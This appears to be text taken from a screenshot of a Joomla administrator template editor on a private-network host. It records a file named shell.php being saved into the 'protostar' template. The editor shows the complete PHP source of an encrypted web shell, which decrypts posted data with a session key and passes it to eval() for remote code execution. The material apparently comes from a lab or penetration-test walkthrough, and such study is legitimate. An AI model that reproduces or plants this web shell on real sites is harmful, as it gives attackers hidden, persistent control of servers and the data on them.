 不安全
192.168.111.4/administrator/index.php?option=com_templates&view=template&id=506&file=L3NoZWxsLnBocA
System Users Menus Content Components Extensions Help
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File
Message
File saved.
Editor Create Overrides Template Description
Editing file "/shell.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
shell.php
templateDetails.xml
template_preview.png
Press F10 to toggle Full Screen editing.
1 <?php
2 @error_reporting(0);
3 session_start();
4 if (isset($_GET['pass']))
5 {
6 $key=substr(md5(uniqid(rand())),16);
7 $_SESSION['k']=$key;
8 print $key;
9 }
10 else
11 {
12 $key=$_SESSION['k'];
13 $post=file_get_contents("php://input");
14 if(!extension_loaded('openssl'))
15 {
16 $t="base64_"."decode";
17 $post=$t($post."");
18
19 for($i=0;$i<strlen($post);$i++) {
20 $post[$i] = $post[$i]^$key[$i+1&15];
21 }
22 }
23 else
24 {
25 $post=openssl_decrypt($post, "AES128", $key);
26 }
27 $arr=explode('|',$post);
28 $func=$arr[0];
29 $params=$arr[1];
30 class C{public function __construct($p) {eval($p."");}}
31 @new C($params);
32 }
33 ?>